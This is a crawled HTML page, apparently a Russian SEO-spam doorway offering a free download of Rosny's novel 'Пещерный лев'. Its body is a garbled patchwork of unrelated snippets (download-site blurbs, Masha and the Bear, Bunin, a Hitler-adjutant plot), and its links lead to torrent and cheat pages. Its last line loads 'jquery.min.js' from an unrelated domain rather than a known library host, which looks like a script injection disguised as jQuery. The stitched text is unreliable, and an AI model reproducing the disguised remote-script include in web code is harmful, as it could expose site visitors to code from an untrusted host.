

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-peschernyy-lev-skachat-knigu-besplatno.html
body_size: 3035
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пещерный лев скачать книгу бесплатно - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пещерный лев скачать книгу бесплатно</h2>
                            </header>
                            <p>Чудовищная генетическая катастрофа захлестнула мир, в считанные годы, погрузив цивилизацию в пучину хаоса. Рони-Старший Жозеф - Пещерный лев, скачать бесплатно книгу в формате fb2, doc, rtf, html, txt :: Электронная библиотека royallib.com. Маша — девочка с экстраверсивным характером — любопытная, весёлая, озорная. 28 окт 2013  Скачать электронную книгу Пещерный лев Жозеф Рони-старший : бесплатно в любом формате (fb2, txt, epub, pdf, rtf) без регистрации. Иван Алексеевич Бунин — представитель дворянского рода, который уходил корнями в xv век и имел герб, включённый в «Общий гербовник дворянских родов Всероссийской империи» (1797). Rating: 4.6 - 2 reviewsКаменный век. Два молодых воина, при исследовании пещер и подземной реки после небольшого землетрясения, выходят на другую сторону. Rating: 4.6 - 10 reviewsПещерный лев . Полный текст книги (читать онлайн): Борьба за огонь. Пещерный лев. Скачать эту книгу (2658k) в формате: Рони-старший Жозеф Анри - Пещерный лев. Скачать книгу бесплатно в электронной библиотеке TheLib.Ru. 
Скачать Жозеф Рони-старший - Пещерный лев бесплатно fb2, epub, doc, pdf или читать книгу онлайн. Пещерный лев - Рони-старший Жозеф Анри, бесплатно читать онлайн,  Читал эту книгу в детстве, сейчас хочу скачать и дать прочитать сыну. Пещерный лев (Жозеф Рони-старший) - описание книги, рейтинг, полная информация о книге на Bookz. Рецензии. Похожие книги. Переходите. Жозеф Рони (старший) «Пещерный лев» - скачать бесплатно. Главная >; Аудиокниги >Историческая книга >; Жозеф Рони (старший) «Пещерный лев»  276 голосов. Скачать аудиокнигу бесплатно и без регистрации (127.50M). Адъютант Адольфа Гитлера Мария фон Белов ищет в горах Кавказа древний пещерный храм Сюжет. Девочка Маша случайно оказывается в доме Медведя, живущего неподалёку от её дома 
Нобелевская премия по литературе (1933) Пушкинская премия (1903 , 1909 , 1901) Подпись Произведения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-gost-na-stalnoy-ugolok-ravnopolochnyy.html">Гост на стальной уголок равнополочный</a></li>
                                <li><a href="kokcx2-bolshoy-vsplesk-torrent.html">Большой всплеск torrent</a></li>
                                <li><a href="kokcx2-moskovskaya-saga-skachat-torrent-besplatno-vse-serii.html">Московская сага скачать торрент бесплатно все серии</a></li>
                                <li><a href="kokcx2-gotovye-mody-dlya-servera-samp.html">Готовые моды для сервера самп</a></li>
                                <li><a href="kokcx2-skachat-usb-drayver-dlya-acer-aspire-5750g.html">Скачать usb драйвер для acer aspire 5750g</a></li>
                                <li><a href="kokcx2-skachat-elektro-albom.html">Скачать электро альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Популярные аудиокниги. Страница.</li>
<li>Маша и Медведь — Википедия.</li>
<li>Бунин, Иван Алексеевич — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-creative-woodworks-torrent.html">Creative woodworks торрент</a></li>
                                            <li><a href="kokcx2-chity-dlya-kopatel-onlayn-v-odnoklassnikah-skachat.html">Читы для копатель онлайн в одноклассниках скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-audishn-skachat-programmu.html">Аудишн скачать программу</a></li>
                                            <li><a href="kokcx2-dj-baur-torrent.html">Dj baur торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-vprok-platonov-skachat-fb2.html">Впрок платонов скачать fb2</a></li>
                                            <li><a href="kokcx2-valentayn-kniga.html">Валентайн книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-mine-kampf-na-russkom.html">Скачать mine kampf на русском</a></li>
                                            <li><a href="kokcx2-skachat-zhizn-pi-cherez-torrent.html">Скачать жизнь пи через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
